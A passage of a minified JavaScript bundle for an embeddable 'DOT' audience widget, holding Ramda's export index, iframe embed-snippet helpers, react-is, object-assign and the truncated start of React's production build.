Kt.default}}),Object.defineProperty(exports,"sortWith",{enumerable:!0,get:function(){return St.default}}),Object.defineProperty(exports,"split",{enumerable:!0,get:function(){return Tt.default}}),Object.defineProperty(exports,"splitAt",{enumerable:!0,get:function(){return _t.default}}),Object.defineProperty(exports,"splitEvery",{enumerable:!0,get:function(){return Mt.default}}),Object.defineProperty(exports,"splitWhen",{enumerable:!0,get:function(){return Ct.default}}),Object.defineProperty(exports,"startsWith",{enumerable:!0,get:function(){return Ft.default}}),Object.defineProperty(exports,"subtract",{enumerable:!0,get:function(){return Jt.default}}),Object.defineProperty(exports,"sum",{enumerable:!0,get:function(){return Ut.default}}),Object.defineProperty(exports,"symmetricDifference",{enumerable:!0,get:function(){return Gt.default}}),Object.defineProperty(exports,"symmetricDifferenceWith",{enumerable:!0,get:function(){return Ht.default}}),Object.defineProperty(exports,"tail",{enumerable:!0,get:function(){return Qt.default}}),Object.defineProperty(exports,"take",{enumerable:!0,get:function(){return Vt.default}}),Object.defineProperty(exports,"takeLast",{enumerable:!0,get:function(){return Xt.default}}),Object.defineProperty(exports,"takeLastWhile",{enumerable:!0,get:function(){return Yt.default}}),Object.defineProperty(exports,"takeWhile",{enumerable:!0,get:function(){return Zt.default}}),Object.defineProperty(exports,"tap",{enumerable:!0,get:function(){return $t.default}}),Object.defineProperty(exports,"test",{enumerable:!0,get:function(){return en.default}}),Object.defineProperty(exports,"andThen",{enumerable:!0,get:function(){return rn.default}}),Object.defineProperty(exports,"times",{enumerable:!0,get:function(){return tn.default}}),Object.defineProperty(exports,"toLower",{enumerable:!0,get:function(){return nn.default}}),Object.defineProperty(exports,"toPairs",{enumerable:!0,get:function(){return un.default}}),Object.defineProperty(exports,"toPairsIn",{enumerable:!0,get:function(){return on.default}}),Object.defineProperty(exports,"toString",{enumerable:!0,get:function(){return fn.default}}),Object.defineProperty(exports,"toUpper",{enumerable:!0,get:function(){return an.default}}),Object.defineProperty(exports,"transduce",{enumerable:!0,get:function(){return pn.default}}),Object.defineProperty(exports,"transpose",{enumerable:!0,get:function(){return sn.default}}),Object.defineProperty(exports,"traverse",{enumerable:!0,get:function(){return cn.default}}),Object.defineProperty(exports,"trim",{enumerable:!0,get:function(){return ln.default}}),Object.defineProperty(exports,"tryCatch",{enumerable:!0,get:function(){return dn.default}}),Object.defineProperty(exports,"type",{enumerable:!0,get:function(){return jn.default}}),Object.defineProperty(exports,"unapply",{enumerable:!0,get:function(){return bn.default}}),Object.defineProperty(exports,"unary",{enumerable:!0,get:function(){return mn.default}}),Object.defineProperty(exports,"uncurryN",{enumerable:!0,get:function(){return yn.default}}),Object.defineProperty(exports,"unfold",{enumerable:!0,get:function(){return gn.default}}),Object.defineProperty(exports,"union",{enumerable:!0,get:function(){return xn.default}}),Object.defineProperty(exports,"unionWith",{enumerable:!0,get:function(){return Pn.default}}),Object.defineProperty(exports,"uniq",{enumerable:!0,get:function(){return qn.default}}),Object.defineProperty(exports,"uniqBy",{enumerable:!0,get:function(){return On.default}}),Object.defineProperty(exports,"uniqWith",{enumerable:!0,get:function(){return hn.default}}),Object.defineProperty(exports,"unless",{enumerable:!0,get:function(){return Wn.default}}),Object.defineProperty(exports,"unnest",{enumerable:!0,get:function(){return vn.default}}),Object.defineProperty(exports,"until",{enumerable:!0,get:function(){return kn.default}}),Object.defineProperty(exports,"update",{enumerable:!0,get:function(){return In.default}}),Object.defineProperty(exports,"useWith",{enumerable:!0,get:function(){return Bn.default}}),Object.defineProperty(exports,"values",{enumerable:!0,get:function(){return Ln.default}}),Object.defineProperty(exports,"valuesIn",{enumerable:!0,get:function(){return wn.default}}),Object.defineProperty(exports,"view",{enumerable:!0,get:function(){return An.default}}),Object.defineProperty(exports,"when",{enumerable:!0,get:function(){return En.default}}),Object.defineProperty(exports,"where",{enumerable:!0,get:function(){return Rn.default}}),Object.defineProperty(exports,"whereEq",{enumerable:!0,get:function(){return Dn.default}}),Object.defineProperty(exports,"without",{enumerable:!0,get:function(){return Nn.default}}),Object.defineProperty(exports,"xor",{enumerable:!0,get:function(){return zn.default}}),Object.defineProperty(exports,"xprod",{enumerable:!0,get:function(){return Kn.default}}),Object.defineProperty(exports,"zip",{enumerable:!0,get:function(){return Sn.default}}),Object.defineProperty(exports,"zipObj",{enumerable:!0,get:function(){return Tn.default}}),Object.defineProperty(exports,"zipWith",{enumerable:!0,get:function(){return _n.default}}),Object.defineProperty(exports,"thunkify",{enumerable:!0,get:function(){return Mn.default}});var e=Cn(require("./F.js")),r=Cn(require("./T.js")),t=Cn(require("./__.js")),n=Cn(require("./add.js")),u=Cn(require("./addIndex.js")),i=Cn(require("./adjust.js")),o=Cn(require("./all.js")),f=Cn(require("./allPass.js")),a=Cn(require("./always.js")),p=Cn(require("./and.js")),s=Cn(require("./any.js")),c=Cn(require("./anyPass.js")),l=Cn(require("./ap.js")),d=Cn(require("./aperture.js")),j=Cn(require("./append.js")),b=Cn(require("./apply.js")),m=Cn(require("./applySpec.js")),y=Cn(require("./applyTo.js")),g=Cn(require("./ascend.js")),x=Cn(require("./assoc.js")),P=Cn(require("./assocPath.js")),q=Cn(require("./binary.js")),O=Cn(require("./bind.js")),h=Cn(require("./both.js")),W=Cn(require("./call.js")),v=Cn(require("./chain.js")),k=Cn(require("./clamp.js")),I=Cn(require("./clone.js")),B=Cn(require("./comparator.js")),L=Cn(require("./complement.js")),w=Cn(require("./compose.js")),A=Cn(require("./composeK.js")),E=Cn(require("./composeP.js")),R=Cn(require("./composeWith.js")),D=Cn(require("./concat.js")),N=Cn(require("./cond.js")),z=Cn(require("./construct.js")),K=Cn(require("./constructN.js")),S=Cn(require("./contains.js")),T=Cn(require("./converge.js")),_=Cn(require("./countBy.js")),M=Cn(require("./curry.js")),C=Cn(require("./curryN.js")),F=Cn(require("./dec.js")),J=Cn(require("./defaultTo.js")),U=Cn(require("./descend.js")),G=Cn(require("./difference.js")),H=Cn(require("./differenceWith.js")),Q=Cn(require("./dissoc.js")),V=Cn(require("./dissocPath.js")),X=Cn(require("./divide.js")),Y=Cn(require("./drop.js")),Z=Cn(require("./dropLast.js")),$=Cn(require("./dropLastWhile.js")),ee=Cn(require("./dropRepeats.js")),re=Cn(require("./dropRepeatsWith.js")),te=Cn(require("./dropWhile.js")),ne=Cn(require("./either.js")),ue=Cn(require("./empty.js")),ie=Cn(require("./endsWith.js")),oe=Cn(require("./eqBy.js")),fe=Cn(require("./eqProps.js")),ae=Cn(require("./equals.js")),pe=Cn(require("./evolve.js")),se=Cn(require("./filter.js")),ce=Cn(require("./find.js")),le=Cn(require("./findIndex.js")),de=Cn(require("./findLast.js")),je=Cn(require("./findLastIndex.js")),be=Cn(require("./flatten.js")),me=Cn(require("./flip.js")),ye=Cn(require("./forEach.js")),ge=Cn(require("./forEachObjIndexed.js")),xe=Cn(require("./fromPairs.js")),Pe=Cn(require("./groupBy.js")),qe=Cn(require("./groupWith.js")),Oe=Cn(require("./gt.js")),he=Cn(require("./gte.js")),We=Cn(require("./has.js")),ve=Cn(require("./hasIn.js")),ke=Cn(require("./hasPath.js")),Ie=Cn(require("./head.js")),Be=Cn(require("./identical.js")),Le=Cn(require("./identity.js")),we=Cn(require("./ifElse.js")),Ae=Cn(require("./inc.js")),Ee=Cn(require("./includes.js")),Re=Cn(require("./indexBy.js")),De=Cn(require("./indexOf.js")),Ne=Cn(require("./init.js")),ze=Cn(require("./innerJoin.js")),Ke=Cn(require("./insert.js")),Se=Cn(require("./insertAll.js")),Te=Cn(require("./intersection.js")),_e=Cn(require("./intersperse.js")),Me=Cn(require("./into.js")),Ce=Cn(require("./invert.js")),Fe=Cn(require("./invertObj.js")),Je=Cn(require("./invoker.js")),Ue=Cn(require("./is.js")),Ge=Cn(require("./isEmpty.js")),He=Cn(require("./isNil.js")),Qe=Cn(require("./join.js")),Ve=Cn(require("./juxt.js")),Xe=Cn(require("./keys.js")),Ye=Cn(require("./keysIn.js")),Ze=Cn(require("./last.js")),$e=Cn(require("./lastIndexOf.js")),er=Cn(require("./length.js")),rr=Cn(require("./lens.js")),tr=Cn(require("./lensIndex.js")),nr=Cn(require("./lensPath.js")),ur=Cn(require("./lensProp.js")),ir=Cn(require("./lift.js")),or=Cn(require("./liftN.js")),fr=Cn(require("./lt.js")),ar=Cn(require("./lte.js")),pr=Cn(require("./map.js")),sr=Cn(require("./mapAccum.js")),cr=Cn(require("./mapAccumRight.js")),lr=Cn(require("./mapObjIndexed.js")),dr=Cn(require("./match.js")),jr=Cn(require("./mathMod.js")),br=Cn(require("./max.js")),mr=Cn(require("./maxBy.js")),yr=Cn(require("./mean.js")),gr=Cn(require("./median.js")),xr=Cn(require("./memoizeWith.js")),Pr=Cn(require("./merge.js")),qr=Cn(require("./mergeAll.js")),Or=Cn(require("./mergeDeepLeft.js")),hr=Cn(require("./mergeDeepRight.js")),Wr=Cn(require("./mergeDeepWith.js")),vr=Cn(require("./mergeDeepWithKey.js")),kr=Cn(require("./mergeLeft.js")),Ir=Cn(require("./mergeRight.js")),Br=Cn(require("./mergeWith.js")),Lr=Cn(require("./mergeWithKey.js")),wr=Cn(require("./min.js")),Ar=Cn(require("./minBy.js")),Er=Cn(require("./modulo.js")),Rr=Cn(require("./move.js")),Dr=Cn(require("./multiply.js")),Nr=Cn(require("./nAry.js")),zr=Cn(require("./negate.js")),Kr=Cn(require("./none.js")),Sr=Cn(require("./not.js")),Tr=Cn(require("./nth.js")),_r=Cn(require("./nthArg.js")),Mr=Cn(require("./o.js")),Cr=Cn(require("./objOf.js")),Fr=Cn(require("./of.js")),Jr=Cn(require("./omit.js")),Ur=Cn(require("./once.js")),Gr=Cn(require("./or.js")),Hr=Cn(require("./otherwise.js")),Qr=Cn(require("./over.js")),Vr=Cn(require("./pair.js")),Xr=Cn(require("./partial.js")),Yr=Cn(require("./partialRight.js")),Zr=Cn(require("./partition.js")),$r=Cn(require("./path.js")),et=Cn(require("./paths.js")),rt=Cn(require("./pathEq.js")),tt=Cn(require("./pathOr.js")),nt=Cn(require("./pathSatisfies.js")),ut=Cn(require("./pick.js")),it=Cn(require("./pickAll.js")),ot=Cn(require("./pickBy.js")),ft=Cn(require("./pipe.js")),at=Cn(require("./pipeK.js")),pt=Cn(require("./pipeP.js")),st=Cn(require("./pipeWith.js")),ct=Cn(require("./pluck.js")),lt=Cn(require("./prepend.js")),dt=Cn(require("./product.js")),jt=Cn(require("./project.js")),bt=Cn(require("./prop.js")),mt=Cn(require("./propEq.js")),yt=Cn(require("./propIs.js")),gt=Cn(require("./propOr.js")),xt=Cn(require("./propSatisfies.js")),Pt=Cn(require("./props.js")),qt=Cn(require("./range.js")),Ot=Cn(require("./reduce.js")),ht=Cn(require("./reduceBy.js")),Wt=Cn(require("./reduceRight.js")),vt=Cn(require("./reduceWhile.js")),kt=Cn(require("./reduced.js")),It=Cn(require("./reject.js")),Bt=Cn(require("./remove.js")),Lt=Cn(require("./repeat.js")),wt=Cn(require("./replace.js")),At=Cn(require("./reverse.js")),Et=Cn(require("./scan.js")),Rt=Cn(require("./sequence.js")),Dt=Cn(require("./set.js")),Nt=Cn(require("./slice.js")),zt=Cn(require("./sort.js")),Kt=Cn(require("./sortBy.js")),St=Cn(require("./sortWith.js")),Tt=Cn(require("./split.js")),_t=Cn(require("./splitAt.js")),Mt=Cn(require("./splitEvery.js")),Ct=Cn(require("./splitWhen.js")),Ft=Cn(require("./startsWith.js")),Jt=Cn(require("./subtract.js")),Ut=Cn(require("./sum.js")),Gt=Cn(require("./symmetricDifference.js")),Ht=Cn(require("./symmetricDifferenceWith.js")),Qt=Cn(require("./tail.js")),Vt=Cn(require("./take.js")),Xt=Cn(require("./takeLast.js")),Yt=Cn(require("./takeLastWhile.js")),Zt=Cn(require("./takeWhile.js")),$t=Cn(require("./tap.js")),en=Cn(require("./test.js")),rn=Cn(require("./andThen.js")),tn=Cn(require("./times.js")),nn=Cn(require("./toLower.js")),un=Cn(require("./toPairs.js")),on=Cn(require("./toPairsIn.js")),fn=Cn(require("./toString.js")),an=Cn(require("./toUpper.js")),pn=Cn(require("./transduce.js")),sn=Cn(require("./transpose.js")),cn=Cn(require("./traverse.js")),ln=Cn(require("./trim.js")),dn=Cn(require("./tryCatch.js")),jn=Cn(require("./type.js")),bn=Cn(require("./unapply.js")),mn=Cn(require("./unary.js")),yn=Cn(require("./uncurryN.js")),gn=Cn(require("./unfold.js")),xn=Cn(require("./union.js")),Pn=Cn(require("./unionWith.js")),qn=Cn(require("./uniq.js")),On=Cn(require("./uniqBy.js")),hn=Cn(require("./uniqWith.js")),Wn=Cn(require("./unless.js")),vn=Cn(require("./unnest.js")),kn=Cn(require("./until.js")),In=Cn(require("./update.js")),Bn=Cn(require("./useWith.js")),Ln=Cn(require("./values.js")),wn=Cn(require("./valuesIn.js")),An=Cn(require("./view.js")),En=Cn(require("./when.js")),Rn=Cn(require("./where.js")),Dn=Cn(require("./whereEq.js")),Nn=Cn(require("./without.js")),zn=Cn(require("./xor.js")),Kn=Cn(require("./xprod.js")),Sn=Cn(require("./zip.js")),Tn=Cn(require("./zipObj.js")),_n=Cn(require("./zipWith.js")),Mn=Cn(require("./thunkify.js"));function Cn(e){return e&&e.__esModule?e:{default:e}}
},{"./F.js":"MQgk","./T.js":"o4qA","./__.js":"Kq53","./add.js":"RjGY","./addIndex.js":"hUvJ","./adjust.js":"V6Tg","./all.js":"S9AK","./allPass.js":"SbFG","./always.js":"Pija","./and.js":"qOyD","./any.js":"F7t8","./anyPass.js":"u9Q7","./ap.js":"LbNs","./aperture.js":"e67H","./append.js":"AybL","./apply.js":"xBi8","./applySpec.js":"zQcF","./applyTo.js":"vItq","./ascend.js":"JdBH","./assoc.js":"SwMy","./assocPath.js":"APSD","./binary.js":"kXm0","./bind.js":"Gj83","./both.js":"sWjY","./call.js":"QTs4","./chain.js":"fJUp","./clamp.js":"qUOB","./clone.js":"IGwv","./comparator.js":"qlis","./complement.js":"rD6k","./compose.js":"DDCP","./composeK.js":"gYMG","./composeP.js":"aoiu","./composeWith.js":"PPHh","./concat.js":"rrP6","./cond.js":"hRDM","./construct.js":"VYYe","./constructN.js":"IKnv","./contains.js":"oE17","./converge.js":"EucA","./countBy.js":"g413","./curry.js":"GIOB","./curryN.js":"Aw5g","./dec.js":"PQ3x","./defaultTo.js":"svh0","./descend.js":"FINl","./difference.js":"ErY5","./differenceWith.js":"vx2d","./dissoc.js":"Enbv","./dissocPath.js":"k1b1","./divide.js":"N2Ox","./drop.js":"UC1e","./dropLast.js":"uP8p","./dropLastWhile.js":"IO1O","./dropRepeats.js":"ML5d","./dropRepeatsWith.js":"DWPs","./dropWhile.js":"GdIy","./either.js":"ZCEU","./empty.js":"ZxM7","./endsWith.js":"AhoL","./eqBy.js":"FnS2","./eqProps.js":"cyfE","./equals.js":"nNDo","./evolve.js":"jY6X","./filter.js":"mRud","./find.js":"sWBc","./findIndex.js":"wZxW","./findLast.js":"Ry6B","./findLastIndex.js":"cROH","./flatten.js":"Wb1C","./flip.js":"lqVT","./forEach.js":"nKQ1","./forEachObjIndexed.js":"pLJT","./fromPairs.js":"FsLA","./groupBy.js":"DPoE","./groupWith.js":"tmeR","./gt.js":"V9tV","./gte.js":"vMQM","./has.js":"pujR","./hasIn.js":"VVpI","./hasPath.js":"YIPC","./head.js":"c3jx","./identical.js":"v5De","./identity.js":"xRFZ","./ifElse.js":"N1u7","./inc.js":"EC1p","./includes.js":"oE17","./indexBy.js":"zIAD","./indexOf.js":"V9pC","./init.js":"XMhM","./innerJoin.js":"UobQ","./insert.js":"ZheL","./insertAll.js":"rIyB","./intersection.js":"s4GC","./intersperse.js":"bVaD","./into.js":"xO77","./invert.js":"Pwmt","./invertObj.js":"M3DG","./invoker.js":"of1t","./is.js":"crsG","./isEmpty.js":"uwD5","./isNil.js":"dymT","./join.js":"ziEC","./juxt.js":"bB5w","./keys.js":"JNpV","./keysIn.js":"Shin","./last.js":"Cfed","./lastIndexOf.js":"bewu","./length.js":"Tfdg","./lens.js":"Lob8","./lensIndex.js":"ZIuR","./lensPath.js":"IIUH","./lensProp.js":"plJP","./lift.js":"cOxR","./liftN.js":"TTJh","./lt.js":"LlBP","./lte.js":"zUMo","./map.js":"NpRO","./mapAccum.js":"HbaH","./mapAccumRight.js":"yVwh","./mapObjIndexed.js":"T3ZD","./match.js":"Lh32","./mathMod.js":"jXvB","./max.js":"fZOL","./maxBy.js":"Wir4","./mean.js":"w4fB","./median.js":"Ifoi","./memoizeWith.js":"UkYR","./merge.js":"ITAJ","./mergeAll.js":"C0qm","./mergeDeepLeft.js":"ISED","./mergeDeepRight.js":"YyaO","./mergeDeepWith.js":"Ckp1","./mergeDeepWithKey.js":"PDQ8","./mergeLeft.js":"Emgb","./mergeRight.js":"ITAJ","./mergeWith.js":"TXPI","./mergeWithKey.js":"tvyu","./min.js":"Eawn","./minBy.js":"n4Vv","./modulo.js":"dPOa","./move.js":"GPee","./multiply.js":"v0nE","./nAry.js":"zAet","./negate.js":"cOZK","./none.js":"Z9KL","./not.js":"j4z5","./nth.js":"qZfm","./nthArg.js":"sFxD","./o.js":"VL8o","./objOf.js":"iaV8","./of.js":"jMG7","./omit.js":"vzaN","./once.js":"pC2t","./or.js":"uLFV","./otherwise.js":"VS2I","./over.js":"Nq77","./pair.js":"lmbo","./partial.js":"YdO4","./partialRight.js":"i0he","./partition.js":"eJvr","./path.js":"T1Bn","./paths.js":"fsTE","./pathEq.js":"CyIm","./pathOr.js":"kZIN","./pathSatisfies.js":"IVkp","./pick.js":"ody2","./pickAll.js":"PNcc","./pickBy.js":"oojD","./pipe.js":"qFB0","./pipeK.js":"ggT8","./pipeP.js":"k1Om","./pipeWith.js":"GwVp","./pluck.js":"Mhs5","./prepend.js":"GqLk","./product.js":"wqpN","./project.js":"XGLe","./prop.js":"orQJ","./propEq.js":"MiXd","./propIs.js":"A55C","./propOr.js":"gcOg","./propSatisfies.js":"Rb5Q","./props.js":"rsSi","./range.js":"k6o8","./reduce.js":"XCtv","./reduceBy.js":"DOa7","./reduceRight.js":"E7US","./reduceWhile.js":"rWyQ","./reduced.js":"LNfD","./reject.js":"kZgy","./remove.js":"xNCb","./repeat.js":"b9au","./replace.js":"eIvh","./reverse.js":"gQ0n","./scan.js":"SwYU","./sequence.js":"t1Wd","./set.js":"DeH6","./slice.js":"d4ev","./sort.js":"AVkf","./sortBy.js":"js4T","./sortWith.js":"WNSN","./split.js":"btNo","./splitAt.js":"k5o8","./splitEvery.js":"TmFS","./splitWhen.js":"kdaU","./startsWith.js":"Sj1A","./subtract.js":"rjHs","./sum.js":"znXy","./symmetricDifference.js":"pTL8","./symmetricDifferenceWith.js":"jPSf","./tail.js":"V5I8","./take.js":"JnVN","./takeLast.js":"GJLr","./takeLastWhile.js":"sstO","./takeWhile.js":"TWpP","./tap.js":"wWvF","./test.js":"HkXy","./andThen.js":"uj4S","./times.js":"Q8fG","./toLower.js":"UucR","./toPairs.js":"uWak","./toPairsIn.js":"wlsg","./toString.js":"ZqiY","./toUpper.js":"Ddk7","./transduce.js":"sTpo","./transpose.js":"aEWy","./traverse.js":"TLdI","./trim.js":"gbU5","./tryCatch.js":"ViaZ","./type.js":"bK92","./unapply.js":"sLU2","./unary.js":"lJll","./uncurryN.js":"Rtvl","./unfold.js":"zxVp","./union.js":"D302","./unionWith.js":"igFZ","./uniq.js":"nDVN","./uniqBy.js":"iJo1","./uniqWith.js":"lwQx","./unless.js":"LwTa","./unnest.js":"iG6T","./until.js":"ADDr","./update.js":"Qjjm","./useWith.js":"kUuv","./values.js":"arQz","./valuesIn.js":"U5rT","./view.js":"ARw4","./when.js":"ZD4L","./where.js":"y5kW","./whereEq.js":"IEVp","./without.js":"pICA","./xor.js":"iqqp","./xprod.js":"muyF","./zip.js":"Mwn5","./zipObj.js":"f8OV","./zipWith.js":"dojI","./thunkify.js":"iPbX"}],"I395":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.getDotGlobal=t,exports.getGlobalUser=r,exports.getRequest=n,exports.getRequestP=s,exports.getWidgetHeight=o;var e=require("ramda");function t(){return window.DOT}function r(){return(0,e.pathOr)({},["widget","user"],t())}function n(e,t,r){var n=new XMLHttpRequest;n.open("GET",e,!0),n.onreadystatechange=function(){4===this.readyState&&(this.status>=200&&this.status<400?t(JSON.parse(this.responseText)):r())},n.send()}function s(e){return new Promise(function(t,r){return n(e,t,r)})}function o(){var e=document.querySelector(".live-widget");return e&&e.offsetHeight||370}
},{"ramda":"Chpm"}],"R1LD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.iFrameScript=u,exports.websiteIframeScript=s,exports.ampIframeScript=l;var e,t=require("./iframe.paths"),r=o(require("../config")),a=require("./iframe.utils"),i=require("../models/iframe");function o(e){return e&&e.__esModule?e:{default:e}}function c(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var n=(c(e={},i.IframeType.Website,s),c(e,i.IframeType.Amp,l),e);function u(e,i){var o="".concat(r.default.APP_URL).concat((0,t.getIframePath)(e)),c=(0,a.getWidgetHeight)();return n[i](e,o,c)}function s(e,t,a){return'\n\t\t <div id="'.concat(e,'" class="dot-widget" data-url="').concat(t,'" data-height="').concat(a,'"></div><script async src="').concat(r.default.APP_URL,'/dot-widget.js"><\/script>\n\t').trim()}function l(e,t,r){return'\n\t\t<amp-iframe src="'.concat(t,'?iframeType=amp" height="').concat(r,'" sandbox="allow-scripts allow-same-origin allow-top-navigation" layout="fixed-height"><amp-img width="600" height="315" layout="fill" src="https://dotaudiences.com/dot-logo-grey.png" placeholder></amp-img></amp-iframe>\n\t').trim()}
},{"./iframe.paths":"YSff","../config":"oKsk","./iframe.utils":"I395","../models/iframe":"QlJB"}],"KlMW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./iframe.paths");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./iframe.script");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./iframe.utils");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./iframe.paths":"YSff","./iframe.script":"R1LD","./iframe.utils":"I395"}],"GCpY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultQuestionImgSrc=void 0;var e="https://dotaudiences.com/dot-default-scenery.jpg";exports.defaultQuestionImgSrc=e;
},{}],"sFjn":[function(require,module,exports) {
"use strict";var e="function"==typeof Symbol&&Symbol.for,r=e?Symbol.for("react.element"):60103,t=e?Symbol.for("react.portal"):60106,o=e?Symbol.for("react.fragment"):60107,n=e?Symbol.for("react.strict_mode"):60108,s=e?Symbol.for("react.profiler"):60114,c=e?Symbol.for("react.provider"):60109,f=e?Symbol.for("react.context"):60110,p=e?Symbol.for("react.async_mode"):60111,a=e?Symbol.for("react.concurrent_mode"):60111,u=e?Symbol.for("react.forward_ref"):60112,i=e?Symbol.for("react.suspense"):60113,y=e?Symbol.for("react.suspense_list"):60120,l=e?Symbol.for("react.memo"):60115,m=e?Symbol.for("react.lazy"):60116,x=e?Symbol.for("react.block"):60121,b=e?Symbol.for("react.fundamental"):60117,S=e?Symbol.for("react.responder"):60118,$=e?Symbol.for("react.scope"):60119;function d(e){if("object"==typeof e&&null!==e){var y=e.$$typeof;switch(y){case r:switch(e=e.type){case p:case a:case o:case s:case n:case i:return e;default:switch(e=e&&e.$$typeof){case f:case u:case m:case l:case c:return e;default:return y}}case t:return y}}}function C(e){return d(e)===a}exports.AsyncMode=p,exports.ConcurrentMode=a,exports.ContextConsumer=f,exports.ContextProvider=c,exports.Element=r,exports.ForwardRef=u,exports.Fragment=o,exports.Lazy=m,exports.Memo=l,exports.Portal=t,exports.Profiler=s,exports.StrictMode=n,exports.Suspense=i,exports.isAsyncMode=function(e){return C(e)||d(e)===p},exports.isConcurrentMode=C,exports.isContextConsumer=function(e){return d(e)===f},exports.isContextProvider=function(e){return d(e)===c},exports.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},exports.isForwardRef=function(e){return d(e)===u},exports.isFragment=function(e){return d(e)===o},exports.isLazy=function(e){return d(e)===m},exports.isMemo=function(e){return d(e)===l},exports.isPortal=function(e){return d(e)===t},exports.isProfiler=function(e){return d(e)===s},exports.isStrictMode=function(e){return d(e)===n},exports.isSuspense=function(e){return d(e)===i},exports.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===a||e===s||e===n||e===i||e===y||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===u||e.$$typeof===b||e.$$typeof===S||e.$$typeof===$||e.$$typeof===x)},exports.typeOf=d;
},{}],"mrwW":[function(require,module,exports) {
"use strict";module.exports=require("./cjs/react-is.production.min.js");
},{"./cjs/react-is.production.min.js":"sFjn"}],"tLxU":[function(require,module,exports) {
"use strict";var r=Object.getOwnPropertySymbols,t=Object.prototype.hasOwnProperty,e=Object.prototype.propertyIsEnumerable;function n(r){if(null==r)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(r)}function o(){try{if(!Object.assign)return!1;var r=new String("abc");if(r[5]="de","5"===Object.getOwnPropertyNames(r)[0])return!1;for(var t={},e=0;e<10;e++)t["_"+String.fromCharCode(e)]=e;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(r){return t[r]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(r){n[r]=r}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(o){return!1}}module.exports=o()?Object.assign:function(o,c){for(var a,i,s=n(o),f=1;f<arguments.length;f++){for(var u in a=Object(arguments[f]))t.call(a,u)&&(s[u]=a[u]);if(r){i=r(a);for(var b=0;b<i.length;b++)e.call(a,i[b])&&(s[i[b]]=a[i[b]])}}return s};
},{}],"L8uO":[function(require,module,exports) {
"use strict";var e=require("object-assign"),r="function"==typeof Symbol&&Symbol.for,t=r?Symbol.for("react.element"):60103,n=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,f=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,i=r?Symbol.for("react.forward_ref"):60112,s=r?Symbol.for("react.suspense"):60113,a=r?Symbol.for("react.memo"):60115,p=r?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function d(e){for(var r="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)r+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+r+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h={};function m(e,r,t){this.props=e,this.context=r,this.refs=h,this.updater=t||v}function x(){}function b(e,r,t){this.props=e,this.context=r,this.refs=h,this.updater=t||v}m.prototype.isReactComponent={},m.prototype.setState=function(e,r){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(d(85));this.updater.enqueueSetState(this,e,r,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=m.prototype;var S=b.prototype=new x;S.constructor=b,e(S,m.prototype),S.isPureReactComponent=!0;var _={current:null},k=Object.prototype.hasOwnProperty,$={key:!0,ref:!0,__self:!0,__source:!0};function g(e,r,n){var o,u={},f=null,c=null;if(null!=r)for(o in void 0!==r.ref&&(c=r.ref),void 0!==r.key&&(f=""+r.key),r)k.call(r,o)&&!$.hasOwnProperty(o)&&(u[o]=r[o]);var l=arguments.length-2;if(1===l)u.children=n;else if(1<l){for(var i=Array(l),s=0;s<l;s++)i[s]=arguments[s+2];u.children=i}if(e&&e.defaultProps)for(o in l=e.defaultProps)void 0===u[o]&&(u[o]=l[o]);return{$$typeof:t,type:e,key:f,ref:c,props:u,_owner:_.current}}function w(e,r){return{$$typeof:t,type:e.type,key:r,ref:e.ref,props:e.props,_owner:e._owner}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===t}function E(e){var r={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return r[e]})}var R=/\/+/g,P=[];function j(e,r,t,n){if(P.length){var o=P.pop();return o.result=e,o.keyPrefix=r,o.func=t,o.context=n,o.count=0,o}return{result:e,keyPrefix:r,func:t,context:n,count:0}}function O(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>P.length&&P.push(e)}function A(e,r,o,u){var f=typeof e;"undefined"!==f&&"boolean"!==f||(e=null);var c=!1;if(null===e)c=!0;else switch(f){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case t:case n:c=!0}}if(c)return o(u,e,""===r?"."+U(e,0):r),1;if(c=0,r=""===r?".":r+":",Array.isArray(e))for(var l=0;l<e.length;l++){var i=r+U(f=e[l],l);c+=A(f,i,o,u)}else if(null===e||"object"!=typeof e?i=null:i="function"==typeof(i=y&&e[y]||e["@@iterator"])?i:null,"function"==typeof i)for(e=i.call(e),l=0;!(f=e.next()).done;)c+=A(f=f.value,i=r+U(f,l++),o,u);else if("object"===f)throw o=""+e,Error(d(31,"[object Object]"===o?"object with keys {"+Object.keys(e).join(", ")+"}":o,""));return c}function I(e,r,t){return 